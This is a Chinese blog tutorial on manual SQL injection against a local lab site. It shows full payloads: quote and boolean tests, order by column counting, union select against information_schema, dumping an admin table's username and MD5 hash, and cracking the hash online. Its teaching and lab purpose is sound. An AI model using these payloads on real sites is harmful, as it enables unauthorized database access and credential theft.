SQL注入基础步骤及SQLMap工具使用(一)
测试环境为VMware WorkStation虚拟机
一、环境搭建
(一)、phpstudy2018集成环境安装使用
安装使用,自行百度,下载地址:官网地址
1. http://phpstudy.php.cn/
(二)、SQL注入源码
百度网盘:
1. 链接:https://pan.baidu.com/s/1B0VSwXk6JnZbBpRgr5S3iQ 密码:wgze
(三)、图示
目标网站:
1. http://localhost/sqls/index.php?id=1
二、SQL注入过程详解
(一)、注入点查找
1、'单引号测试
1. http://localhost/sqls/index.php?id=1'
图示:
2、and 1=1 和 and 1=2测试
1. http://localhost/sqls/index.php?id=1 and 1=1
2. http://localhost/sqls/index.php?id=1 and 1=2
图示:1
图示:2
测试结果:该URL可注入
(二)、详细注入过程
1、order by 猜字段数
1. http://localhost/sqls/index.php?id=1 oder by 3
图示:
http://localhost/sqls/index.php?id=1 oder by 4
图示:
得出字段数为3
2、union联合查询
(1)、查看当前运行环境
常用函数,其他请自行查询
1)、数据库名称:
1. database()
2)、当前用户:
1. user()
3)、php版本:
1. version()
4)、操作系统:
1. @@version_compile_os
图示:1
图示:2
(2)、猜解表名:
1. http://localhost/sqls/index.php?id=1 union select 1,2,table_name from information_schema.tables where table_schema = 0x74657374 (test的16进制)
图示:
猜解结果:admin表为我们要找的存储管理员账号、密码的表
(3)、猜解列名
1. http://localhost/sqls/index.php?id=1 union select 1,2,column_name from information_schema.columns where table_name = 0x61646d696e
图示:
猜解结果:user、pwd为我们要找的管理员账号、密码
(4)、猜解最终账号、密码
1)、猜解账号
1. http://localhost/sqls/index.php?id=1 union select user,2,3 from admin
图示:
猜解结果:管理员账户-admin
2)、猜解密码
1. http://localhost/sqls/index.php?id=1 union select pwd,2,3 from admin
图示:
猜解结果:管理员密码-3f230640b78d7e71ac5514e57935eb69(32位md5加密)
3)、md5在线解密
网站:
1. http://www.cmd5.com/
结果:密码-qazxsw
三、登录后台
图示:
有任何问题和需要可联系本人:
QQ:806797785
邮箱:gaogzhen@foxmail.com




































 4038
4038











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










